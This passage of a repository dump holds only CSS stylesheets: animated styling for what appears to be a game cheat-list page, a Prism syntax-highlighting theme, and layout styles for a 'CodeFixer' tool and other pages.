	margin:0 auto;
	padding:40px 20px;
	position:relative;
	z-index:2
}
.header{
	text-align:center;
	margin-bottom:60px;
	padding:60px 40px;
	background:rgba(15,23,42,0.9);
	backdrop-filter:blur(30px);
	border-radius:35px;
	border:2px solid;
	border-image:linear-gradient(135deg,rgba(236,72,153,0.5),rgba(124,58,237,0.5),rgba(6,182,212,0.5)) 1;
	box-shadow:0 25px 80px rgba(0,0,0,0.5),inset 0 1px 0 rgba(255,255,255,0.1),0 0 100px rgba(236,72,153,0.2);
	position:relative;
	overflow:hidden
}
.header::before{
	content:'';
	position:absolute;
	top:-100%;
	left:-100%;
	width:300%;
	height:300%;
	background:conic-gradient(from 0deg,transparent,rgba(236,72,153,0.1),transparent,rgba(124,58,237,0.1),transparent,rgba(6,182,212,0.1),transparent);
	animation:spin 25s linear infinite;
	z-index:-1
}
.header::after{
	content:'';
	position:absolute;
	top:50%;
	left:50%;
	width:200%;
	height:200%;
	background:radial-gradient(circle,rgba(255,255,255,0.05) 0%,transparent 70%);
	transform:translate(-50%,-50%);
	animation:pulse 4s ease-in-out infinite;
	z-index:-1
}
@keyframes spin{
	to{
		transform:rotate(360deg)
}
}
@keyframes pulse{
	0%,100%{
		transform:translate(-50%,-50%) scale(1);
		opacity:0.5
}
	50%{
		transform:translate(-50%,-50%) scale(1.1);
		opacity:0.8
}
}
.header h1{
	font-size:4.5rem;
	font-weight:900;
	margin-bottom:20px;
	background:linear-gradient(135deg,#f97316,#ec4899,#8b5cf6,#06b6d4,#10b981);
	background-size:200% 200%;
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
	background-clip:text;
	filter:drop-shadow(0 0 40px rgba(236,72,153,0.6));
	animation:textShine 3s ease-in-out infinite,textGlow 2s ease-in-out infinite alternate;
	position:relative;
	letter-spacing:-2px
}
@keyframes textShine{
	0%,100%{
		background-position:0% 50%
}
	50%{
		background-position:100% 50%
}
}
@keyframes textGlow{
	from{
		filter:drop-shadow(0 0 30px rgba(236,72,153,0.4))
}
	to{
		filter:drop-shadow(0 0 60px rgba(124,58,237,0.8))
}
}
.header p{
	font-size:1.5rem;
	color:#94a3b8;
	font-weight:500;
	letter-spacing:1px;
	text-shadow:0 0 20px rgba(148,163,184,0.3)
}
.content{
	display:grid;
	gap:50px
}
.warning{
	display:flex;
	align-items:center;
	gap:25px;
	padding:30px 35px;
	background:linear-gradient(135deg,rgba(239,68,68,0.95),rgba(245,101,101,0.95));
	backdrop-filter:blur(15px);
	border-radius:25px;
	border:2px solid rgba(239,68,68,0.4);
	box-shadow:0 15px 40px rgba(239,68,68,0.4),inset 0 2px 0 rgba(255,255,255,0.3),0 0 80px rgba(239,68,68,0.3);
	margin-bottom:40px;
	position:relative;
	overflow:hidden
}
.warning::before{
	content:'';
	position:absolute;
	top:0;
	left:-100%;
	width:100%;
	height:100%;
	background:linear-gradient(90deg,transparent,rgba(255,255,255,0.4),transparent);
	animation:shimmer 2.5s infinite;
	z-index:1
}
.warning::after{
	content:'';
	position:absolute;
	top:-50%;
	left:-50%;
	width:200%;
	height:200%;
	background:conic-gradient(from 0deg,transparent,rgba(255,255,255,0.1),transparent);
	animation:rotate 20s linear infinite;
	z-index:0
}
@keyframes shimmer{
	to{
		left:100%
}
}
.warning-icon{
	font-size:3rem;
	animation:bounce 2s infinite;
	filter:drop-shadow(0 0 20px rgba(255,193,7,1));
	z-index:2;
	position:relative
}
@keyframes bounce{
	0%,20%,50%,80%,100%{
		transform:translateY(0) scale(1)
}
	40%{
		transform:translateY(-15px) scale(1.1)
}
	60%{
		transform:translateY(-8px) scale(1.05)
}
}
.warning div{
	z-index:2;
	position:relative
}
.warning strong{
	color:white;
	font-weight:800;
	text-shadow:0 0 10px rgba(255,255,255,0.5)
}
.category{
	background:rgba(15,23,42,0.8);
	backdrop-filter:blur(25px);
	border-radius:30px;
	padding:45px;
	border:2px solid transparent;
	background-clip:padding-box;
	box-shadow:0 25px 60px rgba(0,0,0,0.4),inset 0 1px 0 rgba(255,255,255,0.08);
	transition:all 0.4s cubic-bezier(0.4,0,0.2,1);
	position:relative;
	overflow:hidden
}
.category::before{
	content:'';
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	border-radius:30px;
	padding:2px;
	background:linear-gradient(135deg,rgba(236,72,153,0.6),rgba(124,58,237,0.6),rgba(6,182,212,0.6));
	-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);
	-webkit-mask-composite:destination-out;
	mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);
	mask-composite:exclude;
	opacity:0;
	transition:opacity 0.3s ease
}
.category::after{
	content:'';
	position:absolute;
	top:0;
	left:0;
	right:0;
	height:3px;
	background:linear-gradient(90deg,transparent,#ec4899,#8b5cf6,#06b6d4,transparent);
	transform:translateX(-100%);
	transition:transform 0.8s ease
}
.category:hover::before{
	opacity:1
}
.category:hover::after{
	transform:translateX(100%)
}
.category:hover{
	transform:translateY(-10px) scale(1.02);
	box-shadow:0 35px 80px rgba(0,0,0,0.5),inset 0 1px 0 rgba(255,255,255,0.15),0 0 100px rgba(236,72,153,0.3)
}
.category h2{
	display:flex;
	align-items:center;
	gap:25px;
	font-size:2.5rem;
	font-weight:800;
	margin-bottom:40px;
	color:#f1f5f9;
	letter-spacing:-1px;
	text-shadow:0 0 30px rgba(241,245,249,0.3)
}
.category-icon{
	font-size:3.5rem;
	padding:20px;
	border-radius:25px;
	display:flex;
	align-items:center;
	justify-content:center;
	box-shadow:0 15px 35px rgba(0,0,0,0.4);
	position:relative;
	animation:float 8s ease-in-out infinite;
	transition:all 0.3s ease
}
.category-icon::before{
	content:'';
	position:absolute;
	top:-2px;
	left:-2px;
	right:-2px;
	bottom:-2px;
	border-radius:27px;
	background:linear-gradient(135deg,rgba(255,255,255,0.2),transparent,rgba(255,255,255,0.1));
	z-index:-1
}
@keyframes float{
	0%,100%{
		transform:translateY(0px) rotate(0deg) scale(1)
}
	25%{
		transform:translateY(-8px) rotate(2deg) scale(1.02)
}
	50%{
		transform:translateY(-15px) rotate(0deg) scale(1.05)
}
	75%{
		transform:translateY(-8px) rotate(-2deg) scale(1.02)
}
}
.category:hover .category-icon{
	transform:scale(1.1) rotate(5deg);
	animation-play-state:paused
}
.op .category-icon{
	background:linear-gradient(135deg,#dc2626,#b91c1c,#991b1b);
	box-shadow:0 15px 35px rgba(220,38,38,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.visual .category-icon{
	background:linear-gradient(135deg,#06b6d4,#0891b2,#0e7490);
	box-shadow:0 15px 35px rgba(6,182,212,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.movement .category-icon{
	background:linear-gradient(135deg,#10b981,#059669,#047857);
	box-shadow:0 15px 35px rgba(16,185,129,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.gameplay .category-icon{
	background:linear-gradient(135deg,#f59e0b,#d97706,#b45309);
	box-shadow:0 15px 35px rgba(245,158,11,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.audio .category-icon{
	background:linear-gradient(135deg,#8b5cf6,#7c3aed,#6d28d9);
	box-shadow:0 15px 35px rgba(139,92,246,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.utility .category-icon{
	background:linear-gradient(135deg,#3b82f6,#2563eb,#1d4ed8);
	box-shadow:0 15px 35px rgba(59,130,246,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.exploit .category-icon{
	background:linear-gradient(135deg,#ec4899,#db2777,#be185d);
	box-shadow:0 15px 35px rgba(236,72,153,0.5),inset 0 2px 0 rgba(255,255,255,0.2)
}
.cheat-grid{
	display:grid;
	grid-template-columns:repeat(auto-fit,minmax(380px,1fr));
	gap:30px
}
.cheat-item{
	background:rgba(30,41,59,0.9);
	backdrop-filter:blur(15px);
	border-radius:25px;
	padding:30px;
	border:1px solid rgba(148,163,184,0.15);
	transition:all 0.4s cubic-bezier(0.4,0,0.2,1);
	position:relative;
	overflow:hidden;
	box-shadow:0 8px 25px rgba(0,0,0,0.3)
}
.cheat-item::before{
	content:'';
	position:absolute;
	top:0;
	left:-100%;
	width:100%;
	height:100%;
	background:linear-gradient(90deg,transparent,rgba(255,255,255,0.08),transparent);
	transition:left 0.6s ease
}
.cheat-item::after{
	content:'';
	position:absolute;
	top:-50%;
	left:-50%;
	width:200%;
	height:200%;
	background:radial-gradient(circle,rgba(236,72,153,0.05) 0%,transparent 70%);
	transform:scale(0);
	transition:transform 0.4s ease
}
.cheat-item:hover::before{
	left:100%
}
.cheat-item:hover::after{
	transform:scale(1)
}
.cheat-item:hover{
	transform:translateY(-8px) scale(1.03);
	box-shadow:0 25px 50px rgba(0,0,0,0.5),inset 0 1px 0 rgba(255,255,255,0.15),0 0 50px rgba(236,72,153,0.2);
	border-color:rgba(236,72,153,0.5);
	background:rgba(30,41,59,0.95)
}
.cheat-name{
	font-size:1.3rem;
	font-weight:700;
	color:#f1f5f9;
	margin-bottom:15px;
	letter-spacing:-0.3px;
	text-shadow:0 0 20px rgba(241,245,249,0.3)
}
.cheat-key{
	display:inline-flex;
	align-items:center;
	background:linear-gradient(135deg,#6366f1,#8b5cf6,#a855f7);
	color:white;
	padding:10px 20px;
	border-radius:30px;
	font-size:1rem;
	font-weight:700;
	margin-bottom:18px;
	box-shadow:0 8px 20px rgba(99,102,241,0.5),inset 0 2px 0 rgba(255,255,255,0.3),inset 0 -2px 0 rgba(0,0,0,0.2);
	border:1px solid rgba(139,92,246,0.4);
	transition:all 0.3s ease;
	letter-spacing:0.8px;
	text-transform:uppercase;
	position:relative;
	overflow:hidden
}
.cheat-key::before{
	content:'';
	position:absolute;
	top:0;
	left:-100%;
	width:100%;
	height:100%;
	background:linear-gradient(90deg,transparent,rgba(255,255,255,0.3),transparent);
	transition:left 0.5s ease
}
.cheat-key:hover::before{
	left:100%
}
.cheat-key:hover{
	transform:translateY(-3px) scale(1.05);
	box-shadow:0 12px 30px rgba(99,102,241,0.7),inset 0 2px 0 rgba(255,255,255,0.4)
}
.cheat-description{
	color:#94a3b8;
	font-size:1rem;
	line-height:1.7;
	font-weight:400;
	text-shadow:0 0 10px rgba(148,163,184,0.2)
}
.footer{
	text-align:center;
	margin-top:100px;
	padding:50px;
	background:rgba(15,23,42,0.9);
	backdrop-filter:blur(30px);
	border-radius:30px;
	border:2px solid;
	border-image:linear-gradient(135deg,rgba(236,72,153,0.4),rgba(124,58,237,0.4)) 1;
	box-shadow:0 25px 60px rgba(0,0,0,0.4),inset 0 1px 0 rgba(255,255,255,0.08);
	color:#94a3b8;
	position:relative;
	overflow:hidden
}
.footer::before{
	content:'';
	position:absolute;
	top:-100%;
	left:-100%;
	width:300%;
	height:300%;
	background:conic-gradient(from 0deg,transparent,rgba(99,102,241,0.08),transparent);
	animation:spin 40s linear infinite;
	z-index:-1
}
.footer p{
	margin-bottom:12px;
	font-size:1.2rem;
	font-weight:600;
	text-shadow:0 0 15px rgba(148,163,184,0.3)
}
.footer p:first-child{
	background:linear-gradient(135deg,#f97316,#ec4899,#8b5cf6);
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
	background-clip:text;
	font-size:1.5rem;
	font-weight:800;
	filter:drop-shadow(0 0 20px rgba(236,72,153,0.5))
}
@media (max-width:1024px){
	.container{
		padding:30px 15px
}
	.header{
		padding:40px 30px
}
	.header h1{
		font-size:3.5rem
}
	.cheat-grid{
		grid-template-columns:repeat(auto-fit,minmax(320px,1fr))
}
}
@media (max-width:768px){
	.header h1{
		font-size:2.8rem
}
	.header p{
		font-size:1.2rem
}
	.category{
		padding:30px
}
	.category h2{
		font-size:2rem;
		flex-direction:column;
		text-align:center;
		gap:20px
}
	.cheat-grid{
		grid-template-columns:1fr;
		gap:25px
}
	.warning{
		flex-direction:column;
		text-align:center;
		gap:20px
}
}
@media (max-width:480px){
	.container{
		padding:20px 10px
}
	.header{
		padding:30px 20px;
		margin-bottom:40px
}
	.header h1{
		font-size:2.2rem
}
	.category{
		padding:25px
}
	.category-icon{
		font-size:3rem;
		padding:15px
}
	.cheat-item{
		padding:25px
}
	.cheat-grid{
		grid-template-columns:1fr
}
}
</file>
<file: CodeFixer/prism/prism-tomorrow.css>
/**
 * prism.js tomorrow night eighties for JavaScript, CoffeeScript, CSS and HTML
 * Based on https://github.com/chriskempson/tomorrow-theme
 * @author Rose Pritchard
 */

code[class*="language-"],
pre[class*="language-"] {
	color: #ccc;
	background: none;
	font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
	font-size: 1em;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	word-wrap: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;

}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #2d2d2d;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
	white-space: normal;
}

.token.comment,
.token.block-comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: #999;
}

.token.punctuation {
	color: #ccc;
}

.token.tag,
.token.attr-name,
.token.namespace,
.token.deleted {
	color: #e2777a;
}

.token.function-name {
	color: #6196cc;
}

.token.boolean,
.token.number,
.token.function {
	color: #f08d49;
}

.token.property,
.token.class-name,
.token.constant,
.token.symbol {
	color: #f8c555;
}

.token.selector,
.token.important,
.token.atrule,
.token.keyword,
.token.builtin {
	color: #cc99cd;
}

.token.string,
.token.char,
.token.attr-value,
.token.regex,
.token.variable {
	color: #7ec699;
}

.token.operator,
.token.entity,
.token.url {
	color: #67cdcc;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}

.token.inserted {
	color: green;
}
</file>
<file: CodeFixer/local/styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: linear-gradient(135deg, #0f0f0f 0%, #1a1a1a 50%, #0f0f0f 100%);
  min-height: 100vh;
  padding: 2rem;
  position: relative;
  color: #e5e5e5;
}

body::before {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: 
    radial-gradient(circle at 25% 25%, rgba(64, 64, 64, 0.1) 0%, transparent 50%),
    radial-gradient(circle at 75% 75%, rgba(96, 96, 96, 0.08) 0%, transparent 50%);
  pointer-events: none;
  z-index: -1;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 2rem;
  position: relative;
}

h2 {
  font-size: 2.5rem;
  font-weight: 700;
  background: linear-gradient(45deg, #ffffff, #b0b0b0);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-align: center;
  margin-bottom: 1rem;
  text-shadow: 0 4px 20px rgba(255, 255, 255, 0.05);
}

textarea {
  width: 100%;
  min-height: 300px;
  background: rgba(25, 25, 25, 0.8);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(64, 64, 64, 0.3);
  border-radius: 20px;
  padding: 1.5rem;
  font-family: 'Consolas', 'Monaco', 'Courier New', monospace;
  font-size: 14px;
  color: #e5e5e5;
  resize: vertical;
  outline: none;
  transition: all 0.3s ease;
  box-shadow: 
    0 8px 32px rgba(0, 0, 0, 0.4),
    inset 0 1px 0 rgba(255, 255, 255, 0.03);
}

textarea::placeholder {
  color: rgba(255, 255, 255, 0.4);
}

textarea:focus {
  border-color: rgba(128, 128, 128, 0.5);
  box-shadow: 
    0 8px 32px rgba(0, 0, 0, 0.5),
    0 0 0 4px rgba(64, 64, 64, 0.2),
    inset 0 1px 0 rgba(255, 255, 255, 0.08);
  transform: translateY(-2px);
}

p {
  font-size: 1.1rem;
  font-weight: 500;
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 0.5rem;
  text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

pre {
  background: rgba(15, 15, 15, 0.9);
  backdrop-filter: blur(15px);
  border: 1px solid rgba(64, 64, 64, 0.2);
  border-radius: 20px;
  padding: 1.5rem;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  box-shadow: 
    0 8px 32px rgba(0, 0, 0, 0.6),
    inset 0 1px 0 rgba(255, 255, 255, 0.02);
  transition: all 0.3s ease;
  position: relative;
}

pre::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: linear-gradient(90deg, 
    transparent, 
    rgba(255, 255, 255, 0.1), 
    transparent);
}

pre:hover {
  transform: translateY(-2px);
  box-shadow: 
    0 12px 48px rgba(0, 0, 0, 0.7),
    inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

code {
  font-family: 'Consolas', 'Monaco', 'Courier New', monospace;
  font-size: 14px;
  line-height: 1.6;
  color: #f0f0f0;
}

.error {
  color: #ff6b6b;
  background: rgba(40, 15, 15, 0.8);
  backdrop-filter: blur(10px);
  border: 1px solid rgba(255, 107, 107, 0.2);
  border-radius: 15px;
  padding: 1rem 1.5rem;
  font-weight: 500;
  box-shadow: 
    0 4px 20px rgba(0, 0, 0, 0.4),
    inset 0 1px 0 rgba(255, 255, 255, 0.02);
  animation: errorPulse 2s ease-in-out infinite;
}

@keyframes errorPulse {
  0%, 100% { 
    box-shadow: 
      0 4px 20px rgba(0, 0, 0, 0.4),
      inset 0 1px 0 rgba(255, 255, 255, 0.02);
  }
  50% { 
    box-shadow: 
      0 4px 20px rgba(255, 107, 107, 0.1),
      inset 0 1px 0 rgba(255, 255, 255, 0.04);
  }
}

@media (max-width: 768px) {
  body {
    padding: 1rem;
  }
  
  h2 {
    font-size: 2rem;
  }
  
  textarea {
    min-height: 250px;
    padding: 1rem;
    border-radius: 15px;
  }
  
  pre {
    padding: 1rem;
    border-radius: 15px;
  }
  
  .container {
    gap: 1.5rem;
  }
}

@media (max-width: 480px) {
  h2 {
    font-size: 1.5rem;
  }
  
  textarea, pre {
    border-radius: 12px;
  }
  
  .error {
    border-radius: 12px;
  }
}
</file>
<file: CodeFixer/local/backcircles.css>
/* General Styles */
* {
    margin: 0;
    padding: 0;
  }
  
  body {
    position: relative; /* Add relative positioning to body */
  }
  
  .context {
    width: 100%;
    position: absolute;
    top: 50vh;
  }
  
  .context h1 {
    text-align: center;
    color: #fff;
    font-size: 50px;
  }
  
  .area {
    background: #4e54c8;
    background: -webkit-linear-gradient(to left, #8f94fb, #4e54c8);
    width: 100%;
    height: 100vh;
  }
  
  .backcircles {
    position: fixed; /* Change to fixed positioning */
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; /* Push behind everything */
  }
  
  .backcircles li {
    position: absolute;
    display: block;
    list-style: none;
    width: 20px;
    height: 20px;
    background: rgba(255, 255, 255, 0.767);
    animation: animate 25s linear infinite;
    bottom: -150px;
    opacity: 0; /* Initially set opacity to 0 */
    animation-fill-mode: forwards; /* Keep the last keyframe state */
  }

.backcircles li:nth-child(1){
    left: 25%;
    width: 80px;
    height: 80px;
    animation-delay: 0s;
}


.backcircles li:nth-child(2){
    left: 10%;
    width: 20px;
    height: 20px;
    animation-delay: 2s;
    animation-duration: 12s;
}

.backcircles li:nth-child(3){
    left: 70%;
    width: 20px;
    height: 20px;
    animation-delay: 4s;
}

.backcircles li:nth-child(4){
    left: 40%;
    width: 60px;
    height: 60px;
    animation-delay: 0s;
    animation-duration: 18s;
}

.backcircles li:nth-child(5){
    left: 65%;
    width: 20px;
    height: 20px;
    animation-delay: 0s;
}

.backcircles li:nth-child(6){
    left: 75%;
    width: 110px;
    height: 110px;
    animation-delay: 3s;
}

.backcircles li:nth-child(7){
    left: 35%;
    width: 150px;
    height: 150px;
    animation-delay: 7s;
}

.backcircles li:nth-child(8){
    left: 50%;
    width: 25px;
    height: 25px;
    animation-delay: 15s;
    animation-duration: 45s;
}

.backcircles li:nth-child(9){
    left: 20%;
    width: 15px;
    height: 15px;
    animation-delay: 2s;
    animation-duration: 35s;
}

.backcircles li:nth-child(10){
    left: 85%;
    width: 150px;
    height: 150px;
    animation-delay: 0s;
    animation-duration: 11s;
}

@keyframes animate {

    0%{
        transform: translateY(0) rotate(0deg);
        opacity: 0; /* Initially set opacity to 0 */
        border-radius: 0;
    }

    10% {
        opacity: 0.1; /* Fade in over 10% of animation */
    }

    100%{
        transform: translateY(-1000px) rotate(720deg);
        opacity: 0;
        border-radius: 50%;
    }

}
</file>
<file: style.css>
/* ==============================================
   RESET & BASE STYLES
   ============================================== */

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  min-height: 100vh;
  padding: 20px;
  color: #333;
}

/* ==============================================
   LAYOUT COMPONENTS
   ============================================== */

.container {
  max-width: 1200px;
  margin: 0 auto;
  background: rgba(255, 255, 255, 0.95);
  backdrop-filter: blur(10px);
  border-radius: 20px;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}

.content {
  padding: 40px;
}

.footer {
  padding: 30px;
  background: #f8f9fa;
  color: #6c757d;
  font-size: 0.9rem;
  text-align: center;
}

/* ==============================================
   HEADER SECTION
   ============================================== */

.header {
  position: relative;
  padding: 40px;
  background: linear-gradient(135deg, #ff6b6b, #ee5a24);
  color: white;
  text-align: center;
  overflow: hidden;
}

.header::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: repeating-linear-gradient(
    45deg,
    transparent,
    transparent 10px,
    rgba(255, 255, 255, 0.05) 10px,
    rgba(255, 255, 255, 0.05) 20px
  );
  animation: slide 20s linear infinite;
}

.header h1 {
  position: relative;
  z-index: 1;
  font-size: 3rem;
  font-weight: 700;
  margin-bottom: 10px;
  text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.header p {
  position: relative;
  z-index: 1;
  font-size: 1.2rem;
  opacity: 0.9;
}

/* ==============================================
   CATEGORY SECTIONS
   ============================================== */

.category {
  margin-bottom: 40px;
  padding: 30px;
  background: white;
  border-radius: 15px;
  border-left: 5px solid;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.category:hover {
  transform: translateY(-5px);
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.15);
}

.category h2 {
  display: flex;
  align-items: center;
  gap: 15px;
  font-size: 1.8rem;
  margin-bottom: 20px;
}

/* Category Colors */
.category.op { border-left-color: #e74c3c; }
.category.visual { border-left-color: #3498db; }
.category.movement { border-left-color: #2ecc71; }
.category.gameplay { border-left-color: #f39c12; }
.category.audio { border-left-color: #9b59b6; }
.category.utility { border-left-color: #1abc9c; }
.category.exploit { border-left-color: #e67e22; }

/* ==============================================
   CATEGORY ICONS
   ============================================== */

.category-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  color: white;
  font-weight: bold;
  font-size: 1.2rem;
}

.op .category-icon { background: #e74c3c; }
.visual .category-icon { background: #3498db; }
.movement .category-icon { background: #2ecc71; }
.gameplay .category-icon { background: #f39c12; }
.audio .category-icon { background: #9b59b6; }
.utility .category-icon { background: #1abc9c; }
.exploit .category-icon { background: #e67e22; }

/* ==============================================
   CHEAT ITEMS
   ============================================== */

.cheat-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
  gap: 20px;
}

.cheat-item {
  position: relative;
  padding: 20px;
  background: linear-gradient(135deg, #f8f9fa, #e9ecef);
  border: 1px solid #dee2e6;
  border-radius: 12px;
  overflow: hidden;
  transition: all 0.3s ease;
}

.cheat-item::before {
  content: '';
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.4), transparent);
  transition: left 0.5s ease;
}

.cheat-item:hover {
  transform: scale(1.02);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}

.cheat-item:hover::before {
  left: 100%;
}

.cheat-name {
  margin-bottom: 8px;
  font-size: 1.1rem;
  font-weight: 600;
  color: #2c3e50;
}

.cheat-key {
  display: inline-block;
  margin-right: 10px;
  padding: 6px 12px;
  background: linear-gradient(135deg, #34495e, #2c3e50);
  color: white;
  font-family: 'Courier New', monospace;
  font-weight: bold;
  border-radius: 6px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.cheat-description {
  color: #6c757d;
  font-size: 0.9rem;
  line-height: 1.4;
}

/* ==============================================
   WARNING COMPONENT
   ============================================== */

.warning {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 20px 0;
  padding: 15px;
  background: linear-gradient(135deg, #fff3cd, #ffeaa7);
  border: 1px solid #ffeaa7;
  border-radius: 10px;
  color: #856404;
}

.warning-icon {
  font-size: 1.5rem;
}

/* ==============================================
   ANIMATIONS
   ============================================== */

@keyframes slide {
  0% { 
    transform: translateX(-50px) translateY(-50px); 
  }
  100% { 
    transform: translateX(0px) translateY(0px); 
  }
}

/* ==============================================
   RESPONSIVE DESIGN
   ============================================== */

@media (max-width: 768px) {
  .header h1 {
    font-size: 2rem;
  }
  
  .content {
    padding: 20px;
  }
  
  .category {
    padding: 20px;
  }
  
  .cheat-grid {
    grid-template-columns: 1fr;
  }
}
</file>
<file: Junk.css>
/* Reset and base styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  line-height: 1.6;
  color: #333;
  background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow-x: hidden;
}

/* Animated background particles */
body::before {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(circle at 20% 50%, rgba(120, 119, 198, 0.3) 0%, transparent 50%),
              radial-gradient(circle at 80% 20%, rgba(255, 119, 198, 0.3) 0%, transparent 50%),
              radial-gradient(circle at 40% 80%, rgba(120, 219, 255, 0.3) 0%, transparent 50%);
  animation: float 20s ease-in-out infinite;
  z-index: -1;
}

@keyframes float {
  0%, 100% { transform: translateY(0px) rotate(0deg); }
  33% { transform: translateY(-20px) rotate(1deg); }
  66% { transform: translateY(10px) rotate(-1deg); }
}

/* Main container */
.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 2rem;
  position: relative;
}

/* Glassmorphism card effect */
h1 {
  font-size: clamp(3rem, 8vw, 8rem);
  font-weight: 800;
  text-align: center;
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(20px);
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 30px;
  padding: 3rem 2rem;
  margin: 2rem 0;
  position: relative;
  overflow: hidden;
  
  /* Gradient text */
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(45deg, #ff6b6b, #4ecdc4, #45b7d1, #96ceb4, #feca57);
  background-size: 300% 300%;
  animation: gradientShift 4s ease infinite;
  
  /* Text shadow for depth */
  filter: drop-shadow(0 0 20px rgba(255, 255, 255, 0.3));
  
  /* Subtle box shadow */
  box-shadow: 
    0 8px 32px rgba(0, 0, 0, 0.1),
    0 0 0 1px rgba(255, 255, 255, 0.1),
    inset 0 1px 0 rgba(255, 255, 255, 0.2);
  
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

h1:hover {
  transform: translateY(-10px) scale(1.02);
  box-shadow: 
    0 20px 60px rgba(0, 0, 0, 0.2),
    0 0 0 1px rgba(255, 255, 255, 0.2),
    inset 0 1px 0 rgba(255, 255, 255, 0.3);
}

/* Animated gradient background for text */
@keyframes gradientShift {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

/* Floating elements */
h1::before,
h1::after {
  content: '';
  position: absolute;
  width: 100px;
  height: 100px;
  background: linear-gradient(45deg, rgba(255, 107, 107, 0.3), rgba(78, 205, 196, 0.3));
  border-radius: 50%;
  filter: blur(40px);
  animation: floatAround 15s ease-in-out infinite;
}

h1::before {
  top: -50px;
  left: -50px;
  animation-delay: 0s;
}

h1::after {
  bottom: -50px;
  right: -50px;
  animation-delay: 7s;
}

@keyframes floatAround {
  0%, 100% { transform: translate(0, 0) scale(1); }
  25% { transform: translate(30px, -30px) scale(1.1); }
  50% { transform: translate(-20px, 20px) scale(0.9); }
  75% { transform: translate(40px, 10px) scale(1.05); }
}

/* Responsive design */
@media (max-width: 768px) {
  .container {
    padding: 1rem;
  }
  
  h1 {
    padding: 2rem 1.5rem;
    border-radius: 20px;
  }
}

@media (max-width: 480px) {
  h1 {
    padding: 1.5rem 1rem;
    border-radius: 15px;
  }
}

/* Additional decorative elements */
body::after {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: 
    radial-gradient(circle at 10% 20%, rgba(255, 255, 255, 0.1) 0%, transparent 20%),
    radial-gradient(circle at 90% 80%, rgba(255, 255, 255, 0.1) 0%, transparent 20%),
    radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0.05) 0%, transparent 30%);
  pointer-events: none;
  z-index: -1;
}

/* Subtle pulsing animation */
@keyframes pulse {
  0%, 100% { opacity: 0.8; }
  50% { opacity: 1; }
}

h1 {
